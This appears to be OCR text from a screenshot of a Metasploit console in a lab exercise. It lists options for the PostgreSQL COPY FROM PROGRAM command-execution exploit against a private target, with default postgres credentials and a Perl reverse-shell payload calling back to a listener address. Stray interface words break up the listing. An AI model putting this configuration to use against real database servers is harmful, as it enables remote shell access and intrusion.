 msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > show options
File System
Module options (exploit/multi/postgres/postgres_copy_from_program_cmd_exec):
Name Current Setting Required Description
Home
DATABASE template1 yes The database to authenticate against
DUMP_TABLE_OUTPUT false no select payload command output from table (For Debugging)
PASSWORD password no The password for the specified username. Leave blank for a random password.
RHOSTS 10.10.27.250 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 5432 yes The target port (TCP)
TABLENAME Icjvhn0NjjJq yes A table name that does not exist (To avoid deletion)
USERNAME postgres yes The username to authenticate as
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST 10.8.97.213 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port